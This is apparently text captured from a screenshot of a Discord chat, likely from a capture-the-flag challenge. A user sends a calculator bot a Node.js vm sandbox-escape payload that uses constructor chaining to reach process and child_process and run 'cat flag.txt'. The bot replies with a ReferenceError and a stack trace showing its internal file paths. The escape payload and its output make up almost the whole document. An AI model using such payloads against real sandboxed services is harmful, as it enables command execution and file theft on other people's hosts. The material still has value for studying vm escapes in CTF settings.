 8:17 PM twsteriot !calc process = this.constructor.constructor('return this.process')();process.mainModule.require('child_process').execSync('cat
flag.txt').toString()
8:17 PM BOT discordvm
evalmachine.<anonymous>:1
process
^
ReferenceError: process is not defined
at evalmachine.<anonymous>:1:1
at Script.runInContext (vm.js:142:20)
at Script.runInNewContext (vm.js:148:17)
at Object.runInNewContext (vm.js:290:38)
at Client.<anonymous> (/app/index.js:73:22)
at Client.emit (events.js:315:20)
at MessageCreateAction.handle
(/app/node_modules/discord.js/src/client/actions/MessageCreate.js:31:14)
at Object.module.exports [as MESSAGE_CREATE]
(/app/node_modules/discord.js/src/client/websocket/handlers/MESSAGE_CREATE.js:4:32)
at WebSocketManager.handlePacket
(/app/node_modules/discord.js/src/client/websocket/WebSocketManager.js:384:31)
at WebSocketShard.onPacket
(/app/node_modules/discord.js/src/client/websocket/WebSocketShard.js:444:22)